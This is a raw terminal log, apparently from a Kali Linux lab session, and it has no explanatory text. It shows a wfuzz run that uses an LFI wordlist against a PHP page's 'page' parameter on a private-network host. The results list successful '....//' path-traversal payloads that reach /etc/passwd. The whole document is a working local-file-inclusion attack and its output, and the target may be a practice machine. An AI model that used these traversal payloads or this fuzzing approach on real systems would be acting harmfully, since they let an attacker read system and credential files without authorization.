 ┌──(root㉿kali)-[~/Desktop]
└─# wfuzz -c -w SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -u "http://192.168.159.185/pagecontact.php?page=FUZZ" --hh 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly w
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.159.185/pagecontact.php?page=FUZZ
Total requests: 922
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000331:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000333:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000330:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000332:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000329:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000334:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000348:   200        28 L     40 W       1459 Ch     "....//....//....//etc/passwd"
000000336:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000340:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000347:   200        28 L     40 W       1459 Ch     "....//....//....//....//etc/passwd"
000000344:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//etc/passwd"
000000345:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//etc/passwd"
000000342:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//etc/passwd"
000000346:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//etc/passwd"
000000338:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//etc
000000339:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//etc/passw
000000341:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//etc/passwd"
000000337:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...
000000343:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//etc/passwd"
000000335:   200        28 L     40 W       1459 Ch     "....//....//....//....//....//....//....//....//....//....//....//....//....//...